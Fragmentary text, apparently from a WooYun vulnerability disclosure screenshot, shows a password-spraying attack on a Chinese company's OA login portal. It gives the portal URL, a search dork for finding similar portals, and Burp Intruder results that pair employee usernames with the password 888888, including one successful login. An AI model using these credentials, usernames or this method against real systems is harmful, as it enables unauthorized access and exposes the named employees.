 https://oa.kysec.cn/portal/plugin/homepage/webcustom/index.jsp?templateId=202#
inurl:homepage/LoginHomepage.jsp
张雅婧，您好! [退出] 今天是 2015年10月18日, 星期
文档
首页 工作流程 知识文档 知识地图 辅助办公 集成登录 个人设置 友情链接 使用指南
请新入职人员及时更新OA个人卡片内容（如联系方式等），方便沟通、交流。
公平台
intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
151 zhangyajing 888888 200 1370
152 liulan 888888 302 467
153 fengyi 888888 302 467
154 liumingxuan 888888 302 467
155 liulan 888888 302 467
156 wangyang 888888 302 467
157 wangyun 888888 302 467
158 jidapeng 888888 302 467
159 weixinghua 888888 302 467
160 lihaotian 888888 302 467
161 coyue 888888 302 467
162 lvxiang 888888 302 467
163 wangjing 888888 302 467
164 daiyongkang 888888 302 467
request response
raw headers hex html render
快捷通道
mail
新建流程 新建文档 公司发文 网上调查
ABC
查询文档 创建论坛 公司邮箱 通讯录
more
www.wooyun.org